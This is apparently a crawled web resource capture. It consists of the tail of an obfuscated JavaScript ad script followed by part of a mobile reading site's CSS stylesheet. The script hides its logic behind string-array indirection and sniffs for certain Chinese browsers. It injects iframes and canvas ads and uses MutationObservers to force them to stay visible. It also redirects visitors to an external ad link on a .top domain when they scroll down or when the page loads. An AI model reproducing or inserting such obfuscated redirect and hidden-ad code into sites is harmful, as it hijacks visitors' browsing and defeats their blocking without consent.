        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x1e], __Ox10ca7f[0x2c] + this[__Ox10ca7f[0x9]]);
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](_0xcb46x10)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x52]] = function() {
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateSvg())
        } else {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateFirame(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x53]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]]))
        }; if (this[__Ox10ca7f[0x3]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnceng(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        };
        if (this[__Ox10ca7f[0x31]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnshua(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x55]] = function() {
        let _0xcb46x11 = document[__Ox10ca7f[0x57]](__Ox10ca7f[0x56]);
        for (let _0xcb46x12 = 0; _0xcb46x12 < _0xcb46x11[__Ox10ca7f[0x58]]; _0xcb46x12++) {
            if (_0xcb46x11[_0xcb46x12][__Ox10ca7f[0x59]] === __Ox10ca7f[0x5a]) {
                return
            }
        };
        var _0xcb46x13 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x5b]);
        _0xcb46x13[__Ox10ca7f[0x5d]] = __Ox10ca7f[0x56];
        _0xcb46x13[__Ox10ca7f[0x59]] = __Ox10ca7f[0x5a];
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x13)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x60]] = function() {
        this._append()
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x61]] = function() {
        let _0xcb46x14;
        this[__Ox10ca7f[0x20]] == __Ox10ca7f[0x62] ? (_0xcb46x14 = __Ox10ca7f[0xb]) : (_0xcb46x14 = __Ox10ca7f[0x26]);
        return (__Ox10ca7f[0x63] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x64] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x65] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x66] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x67] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x68] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x69] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6a] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6b] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6c] + _0xcb46x14 + __Ox10ca7f[0x6d])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x6e]] = function(_0xcb46xe, _0xcb46x15, _0xcb46x16) {
        let _0xcb46x17 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x6f]);
        _0xcb46x17[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]];
        _0xcb46x17[__Ox10ca7f[0x71]] = 0;
        _0xcb46x17[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x72];
        _0xcb46x17[__Ox10ca7f[0x73]] = __Ox10ca7f[0x74] + _0xcb46x15 + __Ox10ca7f[0x75] + _0xcb46x16 + __Ox10ca7f[0x76] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x77] + _0xcb46xe + __Ox10ca7f[0x78];
        return _0xcb46x17
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x79]] = function(_0xcb46xf) {
        let _0xcb46x18 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x7a]);
        _0xcb46x18[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]];
        _0xcb46x18[__Ox10ca7f[0x41]] = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]];
        _0xcb46x18[__Ox10ca7f[0x29]] = this[__Ox10ca7f[0x44]];
        _0xcb46x18[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x18[__Ox10ca7f[0x8]] = __Ox10ca7f[0x7c] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7d] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7e];
        return _0xcb46x18
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x7f]] = function(_0xcb46xe) {
        let _0xcb46x5 = this;
        var _0xcb46x19 = new Image();
        _0xcb46x19[__Ox10ca7f[0x80]] = _0xcb46xe;
        _0xcb46x19[__Ox10ca7f[0x81]] = function() {
            var _0xcb46x1a = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x83]](__Ox10ca7f[0x82]);
            _0xcb46x1a[__Ox10ca7f[0x84]](_0xcb46x19, 0, 0, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]], _0xcb46x5[__Ox10ca7f[0x44]])
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x85]] = function(_0xcb46xf) {
        let _0xcb46x1b;
        this[__Ox10ca7f[0x3]] == __Ox10ca7f[0x62] ? (_0xcb46x1b = __Ox10ca7f[0xb]) : (_0xcb46x1b = __Ox10ca7f[0x26]);
        let _0xcb46x1c;
        this[__Ox10ca7f[0x86]] == __Ox10ca7f[0x87] ? (_0xcb46x1c = __Ox10ca7f[0x88]) : (_0xcb46x1c = __Ox10ca7f[0x87]);
        let _0xcb46x1d = this[__Ox10ca7f[0x89]] * 0.01 * 40;
        let _0xcb46x1e = __Ox10ca7f[0x22];
        this[__Ox10ca7f[0x8a]] == 1 ? (widthn = __Ox10ca7f[0x4a]) : (widthn = __Ox10ca7f[0x8b]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x3] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x1b + __Ox10ca7f[0x8f] + _0xcb46x1c + __Ox10ca7f[0x90] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x91] + _0xcb46x1e + __Ox10ca7f[0x92] + _0xcb46x1d + __Ox10ca7f[0x93] + widthn + __Ox10ca7f[0x94];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x95]] = function(_0xcb46xf) {
        let _0xcb46x20;
        this[__Ox10ca7f[0x31]] == __Ox10ca7f[0x62] ? (_0xcb46x20 = __Ox10ca7f[0xb]) : (_0xcb46x20 = __Ox10ca7f[0x26]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x31] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x20 + __Ox10ca7f[0x96] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x97];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x98]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9d]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9e]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]]);
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f];
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9f]] = function() {
        var _0xcb46x26 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0xa0]);
        _0xcb46x26[__Ox10ca7f[0x80]] = this[__Ox10ca7f[0x4]];
        a;
        document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa2]](_0xcb46x26, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa1]])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa3]] = function() {
        const _0xcb46x27 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
        _0xcb46x27[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
        _0xcb46x27[__Ox10ca7f[0xa5]] = ".swiper-container{.swiper-pagination-bullet{margin:0 10px}};";
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x27);
        if (this[__Ox10ca7f[0xa6]] == __Ox10ca7f[0x62]) {
            var _0xcb46x28 = ("@-moz-keyframes shakegwegs" + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa7] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa8]);
            const _0xcb46x29 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
            _0xcb46x29[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
            _0xcb46x29[__Ox10ca7f[0xa5]] = _0xcb46x28;
            document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x29)
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa9]] = function() {
        const _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]);
        _0xcb46x1f[__Ox10ca7f[0xaa]] = __Ox10ca7f[0xab];
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0xac] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0xad];
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            _0xcb46x1f[__Ox10ca7f[0xa5]] = __Ox10ca7f[0xae] + this[__Ox10ca7f[0x53]] + __Ox10ca7f[0x75] + this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]] + __Ox10ca7f[0xaf]
        };
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb0]] = function(_0xcb46xb) {
        let _0xcb46x5 = this;
        let _0xcb46x2a = _0xcb46x5._getScrollTop();
        let _0xcb46x2b = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb1]] || document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb1]];
        let _0xcb46x2c = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb3]];
        if (_0xcb46xb) {
            if ((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) {
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        } else {
            if (((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) && _0xcb46x5[__Ox10ca7f[0xb4]] == 0) {
                _0xcb46x5[__Ox10ca7f[0xb4]] = 1;
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb5]] = function() {
        var _0xcb46x2d;
        if (window[__Ox10ca7f[0xb6]]) {
            _0xcb46x2d = window[__Ox10ca7f[0xb6]]
        } else {
            if (document[__Ox10ca7f[0xb7]] && document[__Ox10ca7f[0xb7]] != __Ox10ca7f[0xb8]) {
                _0xcb46x2d = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb9]]
            } else {
                if (document[__Ox10ca7f[0x1b]]) {
                    _0xcb46x2d = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb9]]
                }
            }
        };
        return _0xcb46x2d
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xba]] = function(_0xcb46x2e) {
        let _0xcb46x2f;
        let _0xcb46x30;
        if (_0xcb46x2e) {
            let _0xcb46x31 = _0xcb46x2e[__Ox10ca7f[0xbc]](__Ox10ca7f[0xbb]);
            _0xcb46x2f = +_0xcb46x31[0x0][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            _0xcb46x30 = +_0xcb46x31[0x1][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            let _0xcb46x32 = [];
            if (_0xcb46x2f < _0xcb46x30) {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            } else {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 <= 23; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                };
                for (let _0xcb46x33 = 0; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            };
            return _0xcb46x32
        }
    };
    _0xcb46x2[__Ox10ca7f[0x1]] =         {srcHrefArr:JSON.parse('[{"ad_url": "https://rzwl3cv.ph25y12m30d.top?inviteid=26683419", "material": "https://s2.iqoqoq.cn//uploads/picture/20240118/a2.gif", "material_id": "xsci7910019"}]'),hrefdt:"https://rzwl3cv.ph25y12m30d.top?inviteid=26683419",boxid:"ytmh49ba59abbe56e057",theme:"light",direction:"top",shake:"1",anceng:"0",anshua:"0",dark_activation_time_frame_state:"False",dark_activation_time_frame:"",diantan:"0",random:Math.ceil(Math.random()*100000),number:"0",id:"13d40008",cnzz_link:"0",skip:"0",num:1,settime:2000,delay:1000,boxHeight:(("125"/375)*document.body.clientWidth).toFixed(0),darkHeight:(("15"/375)*document.body.clientWidth).toFixed(0),id2:"9738",number2:0,myNavigator:navigator.userAgent.toLowerCase(),bottom_activation:"False",bottom_activation_time_frame_state:"False",bottom_activation_time_frame:"",bottom_activation_weight:"2",spaceBetween:5,currentIndex:1,};
    if (_0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xbe]] == 0) {
        _0xcb46x1[__Ox10ca7f[0x0]]()
    } else {
        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xc1]][__Ox10ca7f[0xc0]](__Ox10ca7f[0xbf])[0x0][__Ox10ca7f[0x3b]]
    }
})(window);;;
(function(_0xcb46x34, _0xcb46x35, _0xcb46x36, _0xcb46x37, _0xcb46x38, _0xcb46x39) {
    _0xcb46x39 = __Ox10ca7f[0xc2];
    _0xcb46x37 = function(_0xcb46x3a) {
        if (typeof alert !== _0xcb46x39) {
            // alert(_0xcb46x3a)
        };
        if (typeof console !== _0xcb46x39) {
            console[__Ox10ca7f[0xc3]](_0xcb46x3a)
        }
    };
    _0xcb46x36 = function(_0xcb46x3b, _0xcb46x34) {
        return _0xcb46x3b + _0xcb46x34
    };
    _0xcb46x38 = _0xcb46x36(__Ox10ca7f[0xc4], _0xcb46x36(_0xcb46x36(__Ox10ca7f[0xc5], __Ox10ca7f[0xc6]), __Ox10ca7f[0xc7]));
    _0xcb46x37(_0xcb46x38)
    // try {
    //     _0xcb46x34 = __encode;
    //     if (!(typeof _0xcb46x34 !== _0xcb46x39 && _0xcb46x34 === _0xcb46x36(__Ox10ca7f[0xc8], __Ox10ca7f[0xc9]))) {
    //         _0xcb46x37(_0xcb46x38)
    //     }
    // } catch (e) {
    //     _0xcb46x37(_0xcb46x38)
    // }
})({})

--- FILE ---
content_type: text/css
request_url: https://m.po18n.com/tustyle/style.css
body_size: 2758
content:
*{padding:0;margin:0;}body{font-family:"\5FAE\8F6F\96C5\9ED1","Gotham-Medium","Hiragino Sans GB",Arial,Verdana,Helvetica;font-size:14px;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility;color:#353535;background:#f5f5f5;}body,ul,li,p,span,h1,h2,h3,h4,h5,h6.dl,dt,dd{margin:0;padding:0;}ul,li{list-style:none;}img{border:0;}a{text-decoration:none;color:inherit;}#page .current{margin:0 3px;}#page .none{color:#AAA;}.cc{height:0;clear:both;}.t{color:#fff;}.top_t{height:90px;line-height:30px;}.top_t p{background-color:#fff;margin-left:10px;text-align:center;width:100px;}.top{height:50px;line-height:50px;color:#fff;background:#f788ac;}.top .l{float:left;margin-left:5px;height:50px;}.top .r{float:right;}#info{height:40px;line-height:40px;text-align:right;color:#fff;padding-right:15px;}.sort{line-height:25px;}.sort *{box-sizing:border-box;}.sort ul{margin:0 5px;padding:10px 0;}.sort ul li{float:left;width:24%;text-align:center;}.sort ul li a{color:#f788ac;font-size:18px;width:100%;display:block;}.sort .blue{color:#40B6F3;}.sort .red{color:#FF3F56;}.sort .green{color:#04BF17;}.sort .yellow{color:#E4B307;}.login_topbtn{padding:5px;margin-left:5px;border-radius:3px;}.s_m{margin-top:10px;float:left;width:100%;}.s_m .q_top{height:30px;line-height:30px;margin-bottom:10px;}.s_m .q_top p{float:left;}.s_m .q_top .more{float:right;margin-right:10px;}.s_m .q_top .more a{color:#fff;}.s_m p{background-color:#fff;width:100px;border-left-width:10px;border-left-style:solid;font-weight:bold;text-align:center;color:#333;}.sort_top{border-bottom:1px dashed #D4D4D4;padding-bottom:10px;margin-bottom:10px;}.sort_top .s_bt{padding-left:10px;}.sott td{vertical-align:top;padding:0 5px;}.s_title{font-size:18px;color:#333;}.s_intro{font-size:13px;}.s_div{padding-left:5px;font-size:14px;color:#777;height:100px;overflow:hidden;line-height:20px;}.s_list{padding:0 10px;}.s_list a{border-bottom:1px dashed #D4D4D4;display:block;height:45px;line-height:45px;color:#333;}.search{background-color:#EEE;padding-top:10px;padding-bottom:10px;padding:10px;}.search .key{height:30px;width:90%;line-height:30px;border:0;}.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999;}.search .type{background-color:#fff;border:1px solid #CCC;width:45px;height:35px;line-height:35px;text-align:center;font-weight:bold;}.pages{display:none;}#pageselect{height:30px;width:170px;font-size:20px;}.bigpage{margin:20px 0;}#wappage{width:180px;margin:0 auto;padding:10px 0;}.lb_top{top:0;left:0;width:100%;background:#f788ac;padding-bottom:10px;}.lb_topshow{z-index:9999;}.lb_top table{width:100%;}.lb_top a{color:#fff;}.lb_top .fh{padding-left:5px;}.lb_top .fh a{padding:4px 5px;border-radius:4px;}.lb_top .t{text-align:center;}.lb_top .shouye{text-align:right;padding-right:5px;}.lb_top .shouye a{padding:4px 5px;border-radius:4px;}.lb_fm{margin:10px 5px;margin-top:55px;line-height:25px;}.lb_jj{margin:10px 5px 0;}.lb_mulu ol li{list-style:decimal;background-color:red;}#dibu1{position:relative;}#dibu2{position:absolute;right:10px;top:0;}#dibu2 a{color:#fff;font-weight:bold;}.lb_top2{padding-left:10px;}.lb_top2 a{color:red;font-weight:bold;}.show_all{height:40px;line-height:40px;padding-left:10px;background-color:#94DAFE;color:red;font-weight:bold;}.chapter9{height:165px;}.chapter9 div{margin:0 5px;padding:4px 0;border-bottom:1px solid #DDD;}.chapter9 a{display:block;padding:0 7px;color:#666;border-radius:4px;font-size:14px;height:25px;overflow:hidden;line-height:25px;}#all_chapter{height:345px;}#all_chapter a{display:block;margin:0 5px;padding:5px 7px;color:#666;border-radius:4px;font-size:14px;}#all_chapter .onechapter{padding:2px 0;}#all_chapter .onechapter a{height:20px;overflow:hidden;line-height:25px;}.c_big{height:26px;padding-top:10px;font-size:14px;font-weight:bold;line-height:26px;color:#f788ac;text-indent:10px;border-bottom:1px solid #f788ac;margin-bottom:5px;}.c_big_border{border-color:#f788ac;}.c_sort{background-color:#fff;}.c_index_top{background-color:#f788ac;}.c_index_login{color:#fff;}.c_nr{color:#FDF8EE;}.c_button{border:1px solid #fff;}.c_login_button{background-color:#f788ac;}.nr_title{padding:10px 5px;font-weight:bold;font-size:15px;text-align:center;}.nr_nr{margin:10px 5px;}#nr1{line-height:25px;}.nr_page{margin:10px 5px;}.nr_page table{width:100%;}.nr_page table td{text-align:center;}.nr_page .prev{text-align:left;margin-left:7px;}.nr_page .next{text-align:right;margin-right:7px;}.prev a,.mulu a,.next a{font-size:12px;background:rgba(255,255,255,0.5);border-radius:5px;display:block;padding:5px 2em;text-align:center;box-shadow:1px 1px 5px rgba(0,0,0,0.3);text-decoration:none;margin:0 .5em;}.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #f788ac;font-size:12px;}.nr_set .set1{float:right;border:1px solid #f788ac;padding:2px 7px;margin-left:10px;border-radius:5px;color:#fff;background:#00A2C9;}.nr_set .set2 div{border:1px solid #f788ac;float:left;padding:2px 7px;margin-left:5px;border-radius:4px;color:#fff;background:#f788ac;}.nr_set .set2 p{border:1px solid #f788ac;float:left;padding:5px 5px;margin-left:5px;border-radius:3px;color:#f788ac;}.waps_r{margin-top:45px;line-height:25px;font-size:12px;}.waps_one{border-bottom:1px dashed #CCC;padding:5px;}.waps_r .waps_full_1{padding:3px 5px;color:#fff;background-color:#FE4E12;border-radius:4px;}.waps_r .waps_full_0{padding:3px 5px;color:#fff;background-color:#116BB7;border-radius:4px;}.waps_r .waps_name a{font-size:14px;color:#f788ac;padding-left:10px;}.foot{text-align:center;padding:10px 0 15px;width:100%;float:left;}.foot a{color:#f788ac;}._s_m a{border:0;}._s_m{height:71px;overflow:hidden;}#tag_pos{margin:20px 0 20px 10px;}#list_ul li{margin:0 5px;border-bottom:1px solid #DDD;display:block;height:35px;line-height:35px;overflow:hidden;}.list_author,.list_time{color:#333;font-size:12px;}#tag_page{margin:20px 0;text-align:center;}#tag_page a,#tag_page .current{padding:3px 8px;border:1px solid #323034323034323034;border-radius:4px;background:#F4F4F4;margin:0 2px;}#tag_page .current{background:#f788ac;border:1px solid #f788ac;color:#fff;}#tag_ul{display:block;width:100%;float:left;margin-bottom:20px;}#tag_ul li{float:left;}#tag_ul li a{padding:0 15px;border:1px solid #CCC;height:25px;display:block;line-height:25px;margin:4px;border-radius:4px;}.chapterList ul{margin:0 10px;}.chapterList ul li{float:left;height:42px;}#ct ul li{width:100%;}.lb_mulu ul li a{display:inline-block;border:1px solid #ccc;border-radius:10px;margin:5px;padding:2px 8px;;}.otherChapterList ul li{width:100%;height:40px;line-height:39px;text-overflow:ellipsis;border-top:1px dashed #D4D4D4;box-sizing:border-box;}.otherChapterList ul li a{width:100%;display:inline-block;}.btn{display:block;height:30px;font-size:16px;line-height:30px;color:#FFF;text-align:center;background:#f788ac none repeat scroll 0 0;margin:5px 10px;border-radius:30px;}.chapterList ul li:first-child{border-top:0;}.chapterList ul li i{width:18px;height:18px;line-height:18px;color:#FFF;text-align:center;background:#f788ac none repeat scroll 0 0;display:inline-block;font-style:normal;}.chapterList{float:left;width:100%;}#Comment{margin:0 1%;float:left;width:98%;}.common-bookele{margin:0 auto 1rem;padding:1rem;word-wrap:break-word;background-color:#FFF;overflow:hidden;}.common-bookele a.wrap{position:relative;display:block;padding:15px 0;border-bottom:1px solid #DCDCDC;float:left;width:100%;}.common-bookele img.img{width:64px;height:88px;float:left;margin:0 10px 0 0;}.common-bookele h3{font-size:16px;line-height:25px;height:25px;overflow:hidden;word-break:break-all;font-weight:normal;color:#1D2C33;text-overflow:ellipsis;white-space:nowrap;padding-bottom:2px;}.common-bookele h3 a{color:#f788ac;}.common-bookele p{color:#6B6B6B;line-height:16px;height:16px;overflow:hidden;font-size:12px;}.common-bookele .lastupdate{margin-bottom:5px;}.common-bookele p strong{font-weight:normal;}.common-bookele span.abstract{padding-top:4px;height:32px;line-height:16px;color:#6B6B6B;font-size:14px;overflow:hidden;text-overflow:ellipsis;}.reply_post_comment{clear:both;position:relative;padding-top:10px;}.reply_post_comment .close_comm{display:block;width:30px;height:30px;position:absolute;top:-20px;right:0;background:#D22222 